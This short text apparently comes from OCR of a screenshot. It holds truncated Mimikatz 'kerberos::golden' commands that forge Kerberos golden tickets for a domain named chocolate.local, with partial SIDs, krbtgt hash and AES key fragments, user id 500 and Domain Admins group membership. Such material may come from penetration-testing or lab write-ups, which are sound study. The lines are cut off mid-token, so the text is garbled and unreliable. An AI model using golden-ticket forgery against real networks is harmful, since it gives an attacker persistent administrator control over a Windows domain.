
kerberos::golden /user:
/domain:chocolate.local
2365100805-3685010670 
/krbtgt:310b643c5316c8c
/groups:513 /ticket:uti
```

```

kerberos::golden /domai
5-21-130452501-23651008
/aes256:15540cac73e9402
e468d6f6f739eb00c68e42 
/id:500 /groups:513,512